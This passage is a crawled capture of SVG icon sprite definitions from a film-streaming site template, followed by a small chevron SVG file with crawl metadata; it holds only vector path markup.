    <path d="M18 4l2 3h-3l-2-3h-2l2 3h-3l-2-3H8l2 3H7L5 4H4c-1.1 0-1.99.9-1.99 2L2 18c0 1.1.9 2 2 2h16c1.1 0 2-.9 2-2V4h-4zm-6.75 11.25L10 18l-1.25-2.75L6 14l2.75-1.25L10 10l1.25 2.75L14 14l-2.75 1.25zm5.69-3.31L16 14l-.94-2.06L13 11l2.06-.94L16 8l.94 2.06L19 11l-2.06.94z"></path>
  </symbol>
  <symbol xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" id="playmenu">
    <path d="M19 3H5c-1.11 0-2 .89-2 2v14c0 1.1.9 2 2 2h14c1.1 0 2-.9 2-2V5a2 2 0 0 0-2-2m-9 13V8l5 4"></path>
  </symbol>
  <symbol xmlns="http://www.w3.org/2000/svg" viewBox="0 0 426.667 426.667" id="play">
    <path d="M170.667 309.333l128-96-128-96z"></path>
    <path d="M213.333 0C95.467 0 0 95.467 0 213.333s95.467 213.333 213.333 213.333S426.667 331.2 426.667 213.333 331.2 0 213.333 0zm0 384c-94.08 0-170.667-76.587-170.667-170.667S119.253 42.667 213.333 42.667 384 119.253 384 213.333 307.413 384 213.333 384z"></path>
  </symbol>

  <symbol xmlns="http://www.w3.org/2000/svg" id="like" >
    <path d="M7.301 4.875h3.488c.65 0 1.298.244 1.704.813.406.406.568 1.056.487 1.706l-.65 3.737C12.169 12.187 11.277 13 10.223 13H3V6.5L5.192.406c0-.244.243-.406.487-.406C6.652 0 7.3.406 7.3 1.625v3.25zM0 6h2v7H0V6z"></path>
  </symbol>

  <symbol xmlns="http://www.w3.org/2000/svg" id="dislike">
   <path d="M5.699 8.125H2.21c-.65 0-1.298-.244-1.704-.813C.101 6.907-.061 6.256.02 5.607L.67 1.87C.831.813 1.723 0 2.777 0H10v6.5l-2.192 6.094c0 .244-.243.406-.487.406-.973 0-1.622-.406-1.622-1.625v-3.25zM13 7h-2V0h2v7z"></path>
  </symbol>


    <symbol xmlns="http://www.w3.org/2000/svg" viewBox="0 0 426.667 426.667" id="clock">
    <path d="M213.227 0C95.36 0 0 95.467 0 213.333s95.36 213.333 213.227 213.333 213.44-95.467 213.44-213.333S331.093 0 213.227 0zm.106 384c-94.293 0-170.667-76.373-170.667-170.667S119.04 42.667 213.333 42.667 384 119.04 384 213.333 307.627 384 213.333 384z"></path>
    <path d="M224 218.667v-112h-32v128l111.893 67.2L320 275.627z"></path>
  </symbol>
  <symbol xmlns="http://www.w3.org/2000/svg" viewBox="0 0 459 459" id="filmmenu">
    <path d="M382.5 0v51h-51V0h-204v51h-51V0h-51v459h51v-51h51v51h204v-51h51v51h51V0h-51zm-255 357h-51v-51h51v51zm0-102h-51v-51h51v51zm0-102h-51v-51h51v51zm255 204h-51v-51h51v51zm0-102h-51v-51h51v51zm0-102h-51v-51h51v51z"></path>
  </symbol>
  <symbol xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" id="televmenu">
    <path d="M8.16 3L6.75 4.41 9.34 7H4c-1.11 0-2 .89-2 2v10c0 1.11.89 2 2 2h16c1.11 0 2-.89 2-2V9c0-1.11-.89-2-2-2h-5.34l2.59-2.59L15.84 3 12 6.84 8.16 3M4 9h13v10H4V9m15.5 0a1 1 0 0 1 1 1 1 1 0 0 1-1 1 1 1 0 0 1-1-1 1 1 0 0 1 1-1m0 3a1 1 0 0 1 1 1 1 1 0 0 1-1 1 1 1 0 0 1-1-1 1 1 0 0 1 1-1z"></path>
  </symbol>
  <symbol xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" id="animemenu">
    <path d="M7.75 13c-.01-.35.15-.69.42-.92.75.16 1.45.47 2.08.92 0 .68-.56 1.24-1.25 1.24S7.76 13.69 7.75 13m6 0c.63-.44 1.33-.75 2.08-.91.27.23.43.57.42.91 0 .7-.56 1.26-1.25 1.26s-1.25-.56-1.25-1.26M12 9c-2.77-.04-5.5.65-7.93 2L4 12c0 1.23.29 2.44.84 3.54a47.642 47.642 0 0 1 14.32 0c.55-1.1.84-2.31.84-3.54l-.07-1A15.849 15.849 0 0 0 12 9m0-7a10 10 0 0 1 10 10 10 10 0 0 1-10 10A10 10 0 0 1 2 12 10 10 0 0 1 12 2z"></path>
  </symbol>
  <symbol xmlns="http://www.w3.org/2000/svg" viewBox="0 0 256 256" id="017-bookmark">
    <path d="M225.813 48.907L128 146.72 30.187 48.907 0 79.093l128 128 128-128z"></path>
  </symbol>
  <symbol xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" id="seriesmenu">
    <path d="M4 6H2v14a2 2 0 0 0 2 2h14v-2H4V6m16-4H8a2 2 0 0 0-2 2v12a2 2 0 0 0 2 2h12a2 2 0 0 0 2-2V4a2 2 0 0 0-2-2M10 15H8v-2h2v2m0-4H8V9h2v2m0-4H8V5h2v2m10 8h-2v-2h2v2m0-4h-2V9h2v2m0-4h-2V5h2v2z"></path>
  </symbol>
  <symbol xmlns="http://www.w3.org/2000/svg" viewBox="0 0 459 459" id="ylistmenu">
    <path d="M408 0H51C22.95 0 0 22.95 0 51v357c0 28.05 22.95 51 51 51h357c28.05 0 51-22.95 51-51V51c0-28.05-22.95-51-51-51zM153 357h-51v-51h51v51zm0-102h-51v-51h51v51zm0-102h-51v-51h51v51zm204 204H178.5v-51H357v51zm0-102H178.5v-51H357v51zm0-102H178.5v-51H357v51z"></path>
  </symbol>
  <symbol xmlns="http://www.w3.org/2000/svg" viewBox="0 0 469.333 469.333" id="3844441-eye-see-show-view-watch_110305">
    <path d="M0 192h85.333v256H0zm469.333 21.333c0-23.573-19.093-42.667-42.667-42.667h-134.72l20.373-97.493c.427-2.133.747-4.373.747-6.72 0-8.853-3.627-16.853-9.387-22.613l-22.72-22.507-140.48 140.48C132.8 169.6 128 180.267 128 192v213.333C128 428.907 147.093 448 170.667 448h192c17.707 0 32.853-10.773 39.253-26.027l64.32-150.4c1.92-4.907 3.093-10.133 3.093-15.573v-40.853l-.213-.213.213-1.601z"></path>
  </symbol>
  <symbol xmlns="http://www.w3.org/2000/svg" viewBox="0 0 362.667 362.667" id="alarm-bell_icon-icons.com_68596">
    <path d="M0 138.667h85.333V224H0zm0 106.666h85.333v85.333H0zM0 32h85.333v85.333H0zm106.667 0h256v85.333h-256zm0 106.667h256V224h-256zm0 106.666h256v85.333h-256z"></path>
  </symbol>
  <symbol xmlns="http://www.w3.org/2000/svg" viewBox="0 0 525.153 525.153" id="elien">
    <path d="M139.165 51.421l-35.776-35.864C43.413 61.202 3.742 132.185 0 212.402h50.174c3.742-66.41 37.877-124.636 88.991-160.981zm335.814 160.981h50.174c-3.742-80.217-43.413-151.2-103.586-196.845l-35.863 35.864c51.398 36.345 85.533 94.571 89.275 160.981zm-49.387 12.582c0-77-53.391-141.463-125.424-158.487V49.408c0-20.787-16.761-37.614-37.592-37.614s-37.592 16.827-37.592 37.614v17.089C152.951 83.521 99.56 148.005 99.56 224.984v137.918L49.408 413.01v25.076h426.336V413.01l-50.152-50.108V224.984zM262.576 513.358c3.523 0 6.761-.219 10.065-1.007 16.236-3.238 29.824-14.529 36.06-29.627 2.516-5.952 4.048-12.494 4.048-19.54H212.402c0 27.593 22.582 50.174 50.174 50.174z"></path>
  </symbol>
  <symbol xmlns="http://www.w3.org/2000/svg" viewBox="0 0 459 459" id="-fiber-new_90435">
    <path d="M357 0H102C73.95 0 51 22.95 51 51v408l178.5-76.5L408 459V51c0-28.05-22.95-51-51-51zm0 382.5l-127.5-56.1L102 382.5V51h255v331.5z"></path>
  </symbol>
  <symbol xmlns="http://www.w3.org/2000/svg" viewBox="0 0 384 384" id="film-filter">
    <path d="M85.333 170.667H0v42.666h85.333V256H128V128H85.333zM0 298.667h128v42.667H0zm0-256h213.333v42.667H0zm170.667 128H384v42.667H170.667zm128-128V0H256v128h42.667V85.333H384V42.667zM213.333 256h-42.666v128h42.666v-42.667H384v-42.666H213.333z"></path>
  </symbol>
  <symbol xmlns="http://www.w3.org/2000/svg" viewBox="0 0 306 306" id="arrow-right">
    <path d="M94.35 0l-35.7 35.7L175.95 153 58.65 270.3l35.7 35.7 153-153z"></path>
  </symbol>
  <symbol xmlns="http://www.w3.org/2000/svg" viewBox="0 0 306 306" id="menubuttonofthreelines_79781">
    <path d="M153 58.65l-153 153 35.7 35.7L153 130.05l117.3 117.3 35.7-35.7z"></path>
  </symbol>
  <symbol xmlns="http://www.w3.org/2000/svg" viewBox="0 0 426.667 426.667" id="morecircularbuttonwiththreepoints_80259">
    <path d="M213.333 330.667c49.707 0 91.947-31.147 109.013-74.667H104.32c17.067 43.52 59.307 74.667 109.013 74.667z"></path>
    <path d="M213.227 0C95.36 0 0 95.467 0 213.333s95.36 213.333 213.227 213.333 213.44-95.467 213.44-213.333S331.093 0 213.227 0zm.106 384c-94.293 0-170.667-76.373-170.667-170.667S119.04 42.667 213.333 42.667 384 119.04 384 213.333 307.627 384 213.333 384z"></path>
    <path d="M146.773 169.387L169.387 192 192 169.387l-45.227-45.227-45.333 45.227L124.16 192zm87.894 0L257.28 192l22.613-22.613L302.507 192l22.72-22.613-45.334-45.227z"></path>
  </symbol>
  <symbol xmlns="http://www.w3.org/2000/svg" viewBox="0 0 423.936 423.936" id="movie-clapper-tool-to-number-filming-scenes_icon-icons.com_56261">
    <path d="M327.68 0H96.256c-22.528 0-40.96 18.432-40.96 40.96v357.376c0 9.728 5.632 18.944 14.336 23.04 9.216 4.096 19.456 3.072 27.136-3.072l.512-.512 114.688-96.768 114.688 96.768.512.512c4.608 3.584 10.24 5.632 15.872 5.632 3.584 0 7.68-1.024 11.264-3.072 8.704-4.096 14.336-13.312 14.336-23.04V40.96C368.64 18.432 350.208 0 327.68 0z"></path>
  </symbol>

  <symbol xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512" id="cupmenu">
    <path d="M373.76 227.84C453.12 212.48 512 143.36 512 61.44c0-20.48-15.36-35.84-35.84-35.84H384V12.8C384 5.12 378.88 0 371.2 0H140.8C133.12 0 128 5.12 128 12.8v12.8H35.84C15.36 25.6 0 40.96 0 61.44c0 81.92 58.88 151.04 138.24 166.4 15.36 38.4 51.2 69.12 92.16 76.8L179.2 409.6h-38.4c-7.68 0-12.8 5.12-12.8 12.8v79.36c0 5.12 5.12 10.24 12.8 10.24h230.4c7.68 0 12.8-5.12 12.8-12.8v-79.36c0-7.68-5.12-12.8-12.8-12.8h-38.4l-51.2-104.96c43.52-5.12 76.8-35.84 92.16-74.24zM384 76.8h76.8c-5.12 43.52-35.84 79.36-76.8 94.72V76.8zm-256 94.72c-40.96-15.36-69.12-51.2-76.8-94.72H128v94.72z"></path>
  </symbol>

  <symbol viewBox="0 0 128 128" xmlns="http://www.w3.org/2000/svg" id="arrowleft">
    <g fill="#fff" stroke="#fff" stroke-width="12" stroke-miterlimit="10">
      <path d="M57.12 103.334L17.787 64m0 0L57.12 24.666" stroke-linecap="square"></path>
      <path d="M17.787 64h100.426"></path>
    </g>
  </symbol>

  <symbol xmlns="http://www.w3.org/2000/svg" viewBox="0 0 484.5 484.5" id="microphone">
    <path d="M242.25 306c43.35 0 76.5-33.15 76.5-76.5v-153c0-43.35-33.15-76.5-76.5-76.5s-76.5 33.15-76.5 76.5v153c0 43.35 33.15 76.5 76.5 76.5zm135.15-76.5c0 76.5-63.75 130.05-135.15 130.05S107.1 306 107.1 229.5H63.75c0 86.7 68.85 158.1 153 170.85v84.15h51v-84.15c84.15-12.75 153-84.149 153-170.85H377.4z"></path>
  </symbol>

  <symbol viewBox="0 0 409.294 409.294" xmlns="http://www.w3.org/2000/svg" id="collmenu">
    <path d="M0 0v409.294h409.294V0zm233.882 58.471v116.941H58.471V58.471zM58.471 233.882h175.412v116.941H58.471zm292.353 116.942h-58.471V58.471h58.471z"></path>
  </symbol>

  <symbol xmlns="http://www.w3.org/2000/svg" viewBox="0 0 36.678 36.678" id="ordemenu">
    <path d="M29.696 20.076c.088.16.08.354-.021.51l-10.28 15.863a.502.502 0 0 1-.407.229h-.015a.5.5 0 0 1-.403-.205L6.998 20.609a.5.5 0 0 1 .403-.793h21.855a.49.49 0 0 1 .44.26zM7.401 16.865h21.876a.501.501 0 0 0 .316-.888L18.086.205A.534.534 0 0 0 17.668 0a.502.502 0 0 0-.406.229L6.982 16.094a.507.507 0 0 0-.021.512.505.505 0 0 0 .44.259z"></path>
  </symbol>

   <symbol xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" id="sort">
    <path d="M18 21l-4-4h3V7h-3l4-4 4 4h-3v10h3M2 19v-2h10v2M2 13v-2h7v2M2 7V5h4v2H2z"></path>
  </symbol>

  <symbol xmlns="http://www.w3.org/2000/svg" viewBox="0 0 426.667 426.667" id="star">
    <path fill="#fac917" d="M213.333 10.441l65.916 133.576 147.418 21.419L320 269.41l25.173 146.816-131.84-69.316-131.848 69.316 25.182-146.816L0 165.436l147.409-21.419z"></path>
  </symbol>

  <symbol viewBox="0 0 64 64" xmlns="http://www.w3.org/2000/svg" id="mail">
    <path d="M63.125 9.977a5.004 5.004 0 0 0-4.131-2.194H5.006c-1.676 0-3.158.842-4.067 2.117l31.16 25.982L63.125 9.977z"></path>
    <path d="M.006 14.328v36.889c0 2.75 2.25 5 5 5h53.988c2.75 0 5-2.25 5-5V14.461L32.099 41.09.006 14.328z"></path>
  </symbol>

  <symbol viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg" id="telegram">
    <path d="M9.417 15.181l-.397 5.584c.568 0 .814-.244 1.109-.537l2.663-2.545 5.518 4.041c1.012.564 1.725.267 1.998-.931L23.93 3.821l.001-.001c.321-1.496-.541-2.081-1.527-1.714l-21.29 8.151c-1.453.564-1.431 1.374-.247 1.741l5.443 1.693L18.953 5.78c.595-.394 1.136-.176.691.218z"></path>
  </symbol>

   <symbol xmlns="http://www.w3.org/2000/svg" viewBox="0 0 548.358 548.358" id="vk">
    <path d="M545.451 400.298c-.664-1.431-1.283-2.618-1.858-3.569-9.514-17.135-27.695-38.167-54.532-63.102l-.567-.571-.284-.28-.287-.287h-.288c-12.18-11.611-19.893-19.418-23.123-23.415-5.91-7.614-7.234-15.321-4.004-23.13 2.282-5.9 10.854-18.36 25.696-37.397 7.807-10.089 13.99-18.175 18.556-24.267 32.931-43.78 47.208-71.756 42.828-83.939l-1.701-2.847c-1.143-1.714-4.093-3.282-8.846-4.712-4.764-1.427-10.853-1.663-18.278-.712l-82.224.568c-1.332-.472-3.234-.428-5.712.144l-3.713.859-1.431.715-1.136.859c-.952.568-1.999 1.567-3.142 2.995-1.137 1.423-2.088 3.093-2.848 4.996-8.952 23.031-19.13 44.444-30.553 64.238-7.043 11.803-13.511 22.032-19.418 30.693-5.899 8.658-10.848 15.037-14.842 19.126-4 4.093-7.61 7.372-10.852 9.849-3.237 2.478-5.708 3.525-7.419 3.142-1.715-.383-3.33-.763-4.859-1.143-2.663-1.714-4.805-4.045-6.42-6.995-1.622-2.95-2.714-6.663-3.285-11.136-.568-4.476-.904-8.326-1-11.563-.089-3.233-.048-7.806.145-13.706.198-5.903.287-9.897.287-11.991 0-7.234.141-15.085.424-23.555.288-8.47.521-15.181.716-20.125.194-4.949.284-10.185.284-15.705s-.336-9.849-1-12.991a44.442 44.442 0 0 0-2.99-9.137c-1.335-2.95-3.289-5.232-5.853-6.852-2.569-1.618-5.763-2.902-9.564-3.856-10.089-2.283-22.936-3.518-38.547-3.71-35.401-.38-58.148 1.906-68.236 6.855-3.997 2.091-7.614 4.948-10.848 8.562-3.427 4.189-3.905 6.475-1.431 6.851 11.422 1.711 19.508 5.804 24.267 12.275l1.715 3.429c1.334 2.474 2.666 6.854 3.999 13.134 1.331 6.28 2.19 13.227 2.568 20.837.95 13.897.95 25.793 0 35.689-.953 9.9-1.853 17.607-2.712 23.127-.859 5.52-2.143 9.993-3.855 13.418-1.715 3.426-2.856 5.52-3.428 6.28-.571.76-1.047 1.239-1.425 1.427a21.387 21.387 0 0 1-7.71 1.431c-2.667 0-5.901-1.334-9.707-4-3.805-2.666-7.754-6.328-11.847-10.992-4.093-4.665-8.709-11.184-13.85-19.558-5.137-8.374-10.467-18.271-15.987-29.691l-4.567-8.282c-2.855-5.328-6.755-13.086-11.704-23.267-4.952-10.185-9.329-20.037-13.134-29.554-1.521-3.997-3.806-7.04-6.851-9.134l-1.429-.859c-.95-.76-2.475-1.567-4.567-2.427a30.301 30.301 0 0 0-6.567-1.854l-78.229.568c-7.994 0-13.418 1.811-16.274 5.428l-1.143 1.711c-.571.953-.859 2.475-.859 4.57 0 2.094.571 4.664 1.714 7.707 11.42 26.84 23.839 52.725 37.257 77.659 13.418 24.934 25.078 45.019 34.973 60.237 9.897 15.229 19.985 29.602 30.264 43.112 10.279 13.515 17.083 22.176 20.412 25.981 3.333 3.812 5.951 6.662 7.854 8.565l7.139 6.851c4.568 4.569 11.276 10.041 20.127 16.416 8.853 6.379 18.654 12.659 29.408 18.85 10.756 6.181 23.269 11.225 37.546 15.126 14.275 3.905 28.169 5.472 41.684 4.716h32.834c6.659-.575 11.704-2.669 15.133-6.283l1.136-1.431c.764-1.136 1.479-2.901 2.139-5.276.668-2.379 1-5 1-7.851-.195-8.183.428-15.558 1.852-22.124 1.423-6.564 3.045-11.513 4.859-14.846 1.813-3.33 3.859-6.14 6.136-8.418 2.282-2.283 3.908-3.666 4.862-4.142.948-.479 1.705-.804 2.276-.999 4.568-1.522 9.944-.048 16.136 4.429 6.187 4.473 11.99 9.996 17.418 16.56 5.425 6.57 11.943 13.941 19.555 22.124 7.617 8.186 14.277 14.271 19.985 18.274l5.708 3.426c3.812 2.286 8.761 4.38 14.853 6.283 6.081 1.902 11.409 2.378 15.984 1.427l73.087-1.14c7.229 0 12.854-1.197 16.844-3.572 3.998-2.379 6.373-5 7.139-7.851.764-2.854.805-6.092.145-9.712-.677-3.611-1.344-6.136-2.008-7.563z"></path>
  </symbol>
  <symbol xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512" id="crying">
    <circle cx="256" cy="256" r="256" fill="#ffd93b"></circle>
    <path d="M512 256c0 141.44-114.64 256-256 256-80.48 0-152.32-37.12-199.28-95.28 43.92 35.52 99.84 56.72 160.72 56.72 141.36 0 256-114.56 256-256 0-60.88-21.2-116.8-56.72-160.72C474.8 103.68 512 175.52 512 256z" fill="#f4c534"></path>
    <path d="M51.136 212.464c-4.832-1.28-7.712-6.256-6.432-11.088 19.472-73.104 76.512-132.304 148.864-154.48 4.784-1.456 9.872 1.216 11.328 6.016 1.472 4.784-1.216 9.856-6.016 11.328-66.4 20.336-118.768 74.688-136.64 141.792-1.296 4.864-6.272 7.712-11.104 6.432z"
      fill="#fff" opacity=".3"></path>
    <path d="M351.616 405.552c-12.016 9.056-46.448-31.76-96.016-29.968-49.568-1.776-83.184 39.008-95.216 29.968-14.08-7.92 8.72-85.008 95.616-85.248 86.896.24 109.712 77.296 95.616 85.248z" fill="#3e4347"></path>
    <path d="M236.112 206.352c-3.616 29.488-24.48 55.616-52.816 65.392-46.112 15.872-91.664-10.688-104.128-52.88-1.92-6.224 1.712-12.592 8.16-14.336 45.68-11.76 80.176-36.512 103.664-68.48 3.968-5.12 11.344-6.304 16.272-2.096 20.112 16.352 32.416 42.496 28.848 72.4z"
      fill="#fff"></path>
    <ellipse cx="162.917" cy="221.855" rx="34.144" ry="34.144" fill="#3e4347"></ellipse>
    <path d="M184.496 216.288c-2.56 2.4-8.16.64-12.48-3.68s-5.92-9.76-3.36-12.16c2.4-2.4 7.84-.96 12.16 3.52 4.32 4.32 6.08 9.92 3.68 12.32z" fill="#5a5f63"></path>
    <path d="M183.312 271.744c14.544-5.008 27.072-14.384 36.352-26.256-5.968-3.2-9.552-8.032-20.256-8.032-15.936 0-15.936 10.832-31.888 10.832-15.936 0-15.936-10.832-31.872-10.832-15.92 0-15.92 10.832-31.84 10.832-4.48 0-7.648-.896-10.32-2.128 20.096 25.168 54.768 37.648 89.824 25.584z"
      fill="#65b1ef"></path>
    <path d="M192.656 238.208c-1.28 2.88-3.2 5.44-5.6 7.84-13.28 13.28-34.88 13.28-48.32 0-2.56-2.56-4.48-5.44-5.92-8.48.96-.16 1.92-.16 2.88-.16 15.84 0 15.84 10.88 31.84 10.88 13.28 0 15.52-7.52 25.12-10.08z" fill="#59a5e0"></path>
    <path d="M95.2 172.368c21.296-11.168 38.176-27.216 54.08-42.816 6.032-5.568 42.464-43.168 49.232-48.448l2.112 1.136c-3.6 24.16-19.04 46.576-38.64 61.696-18.912 15.44-49.856 28.08-66.032 30.72l-.752-2.288z" fill="#3e4347"></path>
    <path d="M132.752 352.816c0-14.944-27.04-62.96-27.04-62.96s-27.04 48.032-27.04 62.96 12.112 27.04 27.04 27.04c14.928 0 27.04-12.096 27.04-27.04z" fill="#59a5e0"></path>
    <path d="M275.888 206.352c3.616 29.488 24.48 55.616 52.816 65.392 46.112 15.872 91.664-10.688 104.128-52.88 1.92-6.224-1.712-12.592-8.16-14.336-45.68-11.76-80.176-36.512-103.664-68.48-3.968-5.12-11.344-6.304-16.272-2.096-20.112 16.352-32.416 42.496-28.848 72.4z"
      fill="#fff"></path>
    <ellipse cx="349.09" cy="221.858" rx="34.144" ry="34.144" fill="#3e4347"></ellipse>
    <path d="M327.504 216.288c2.56 2.4 8.16.64 12.48-3.68s5.92-9.76 3.36-12.16c-2.4-2.4-7.84-.96-12.16 3.52-4.32 4.32-6.08 9.92-3.68 12.32z" fill="#5a5f63"></path>
    <path d="M328.688 271.744c-14.544-5.008-27.072-14.384-36.352-26.256 5.968-3.2 9.552-8.032 20.256-8.032 15.936 0 15.936 10.832 31.888 10.832 15.936 0 15.936-10.832 31.888-10.832 15.92 0 15.92 10.832 31.84 10.832 4.48 0 7.648-.896 10.32-2.128-20.112 25.168-54.784 37.648-89.84 25.584z"
      fill="#65b1ef"></path>
    <path d="M319.344 238.208c1.28 2.88 3.2 5.44 5.6 7.84 13.28 13.28 34.88 13.28 48.32 0 2.56-2.56 4.48-5.44 5.92-8.48-.96-.16-1.92-.16-2.88-.16-15.84 0-15.84 10.88-31.84 10.88-13.28 0-15.52-7.52-25.12-10.08z" fill="#59a5e0"></path>
    <path d="M416.8 172.368c-21.296-11.168-38.176-27.216-54.08-42.816-6.032-5.568-42.464-43.168-49.232-48.448l-2.112 1.136c3.6 24.16 19.04 46.576 38.624 61.696 18.912 15.44 49.856 28.08 66.032 30.72l.768-2.288z" fill="#3e4347"></path>
    <path d="M379.248 352.816c0-14.944 27.04-62.96 27.04-62.96s27.04 48.032 27.04 62.96-12.112 27.04-27.04 27.04c-14.928 0-27.04-12.096-27.04-27.04z" fill="#59a5e0"></path>
  </symbol>
</svg>

--- FILE ---
content_type: image/svg+xml
request_url: http://asilmedia.org/templates/playfilmo/svg-icon/down-chevron.svg
body_size: 513
content:
<?xml version="1.0" encoding="iso-8859-1"?>
<!-- Generator: Adobe Illustrator 19.0.0, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 viewBox="0 0 256 256" style="enable-background:new 0 0 256 256;" xml:space="preserve">
		<polygon points="225.813,48.907 128,146.72 30.187,48.907 0,79.093 128,207.093 256,79.093"  data-original="#8c8f9e" data-old_color="#8c8f9e" fill="#8c8f9e"/>
</svg>
